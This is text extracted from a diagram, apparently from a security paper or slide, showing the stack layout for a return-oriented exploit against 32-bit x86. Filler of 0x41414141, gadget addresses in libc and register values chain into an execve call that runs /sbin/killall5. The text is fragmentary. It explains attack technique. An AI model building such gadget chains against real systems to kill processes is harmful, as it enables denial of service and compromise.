 High
0xbffff124
0x356c
0xbffff120
0x6c616c6c
0xbffff11c
0x696b2f6e
0xbffff118
0x6962732f
/sbin/killall5
0xbffff114
0x11111111
0xbffff110
0xbffff118
0xbffff10c
eax
0xb7ece73b
0xbffff108
ecx
0xbffff110
0xbffff104
edx
0xbffff114
0xbffff100
ebx
0xbffff118
0xbffff0fc
esp
0xbffff0fc
0xbffff0f8
ebp
0xbffff5cc
0xbffff0f4
esi
0xbffff0e1
0xbffff0f0
edi
0xb7e5bcec
Return Address
0xbffff0ec
0xb7eab4e3
1
ebp
0xbffff0e8
0xbffff0e8
0xbffff0e4
0x41414141
0xbffff0e0
0x41414141
esp
0xbffff0dc
0x41414141
Low
killall5
Libc Base Address: B7e18000
b7eab4e3:
popad ;
jmp dword [esi+0x0F] ;
2
b7e5bcec:
mov dword [ebp-0x04B8], 0x00000000 ;
jmp eax ;
3
b7ece73b:
mov eax,0xb ;
call DWORD PTR gs:0x10 ;
of SID